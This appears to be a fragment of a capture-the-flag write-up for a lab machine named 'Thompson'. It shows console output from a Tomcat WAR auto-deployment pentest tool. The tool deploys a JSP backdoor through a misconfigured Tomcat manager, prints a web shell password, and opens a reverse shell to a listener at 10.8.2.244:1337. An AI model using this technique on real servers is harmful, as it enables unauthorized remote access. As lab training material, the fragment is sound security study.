 Apache Tomcat auto WAR deployment & launching tool
Mariusz B. / MGeeky '16-18
Penetration Testing utility aiming at presenting danger of leaving Tomcat misconfigured.
Active Machine Infor
INFO: Reverse shell will connect to: 10.8.2.244:1337.
INFO: Apache Tomcat/8.5.5 Manager Application reached & validated.
INFO:   At: "http://10.10.164.148:8080/manager"
Title
IP Address
INFO: It looks that the application with specified name "jsp_app" has not been deployed yet.
Thompson
10.10.164.148
INFO: WAR DEPLOYED! Invoking it...
INFO: ------------------------------------------------------------
INFO: JSP Backdoor up & running on http://10.10.164.148:8080/jsp_app/
INFO:
Happy pwning. Here take that password for web shell: '0rzEkN9pOqt1'
INFO: ------------------------------------------------------------
INFO: Connected with: tomcat@ubuntu
Thompson
tomcat@ubuntu $ whoami
tomcat
read user.txt and root.txt
tomcat@ubuntu $